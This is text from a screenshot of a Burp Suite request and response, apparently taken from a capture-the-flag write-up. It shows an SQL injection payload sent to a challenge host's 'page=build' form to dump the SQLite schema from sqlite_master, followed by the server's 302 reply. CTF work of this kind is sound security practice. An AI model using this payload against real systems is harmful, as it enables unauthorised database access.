 Send Cancel < | ▼ > | ▼ Target: http://eci-2zecngytg1
Request
Raw Params Headers Hex
1 POST /?page=build HTTP/1.1
2 Host: eci-2zecngytg1no3p52gmqv.cloudeci1.ichunqiu.com
3 Content-Length: 89
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://eci-2zecngytg1no3p52gmqv.cloudeci1.ichunqiu.com
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/83.0.4103.97 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer:
http://eci-2zecngytg1no3p52gmqv.cloudeci1.ichunqiu.com/?page=index
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
13 Cookie: PHPSESSID=ffb90ec6905f7bef2a6e8fa2da70550f; __jsluid_h=
be0c26aac69b12099a0b0aa54df37ca2
14 Connection: close
15
16 table_name=aaa as select sql as[&columns[0][name]=]from
sqlite_master;&columns[0][type]=2
Response
Raw Headers Hex
1 HTTP/1.1 302 Found
2 Date: Sat, 24 Oct 2020 05:56:44 GMT
3 Content-Type: text/html; charset=UTF-8
4 Content-Length: 0
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Location: ?page=index
10 X-Via-JSL: b3ca7e7,-
11 X-Cache: bypass
12
13
EDI安全